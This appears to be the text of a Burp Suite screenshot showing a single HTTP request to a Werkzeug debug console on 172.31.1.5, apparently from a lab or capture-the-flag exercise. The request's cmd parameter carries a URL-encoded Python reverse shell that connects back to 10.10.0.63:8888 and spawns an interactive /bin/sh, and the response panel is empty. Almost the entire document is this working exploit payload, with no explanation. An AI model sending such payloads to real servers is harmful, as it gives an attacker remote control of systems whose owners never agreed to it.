 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /console?__debugger__=yes&cmd=
import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket(socket.A
F_INET%2Csocket.SOCK_STREAM)%3Bs.connect((%2210.10.0.63%22%2C8
888))%3Bos.dup2(s.fileno()%2C0)%3B%20os.dup2(s.fileno()%2C1)%3
B%20os.dup2(s.fileno()%2C2)%3Bp%3Dsubprocess.call(%5B%22%2Fbin
%2Fsh%22%2C%22-i%22%5D)%3B&frm=0&s=cHxHxGJIaUhbfR5WRnX6
HTTP/1.1
2 Host: 172.31.1.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://172.31.1.5/console
10
11
Response
Pretty Raw Render \n Actions
1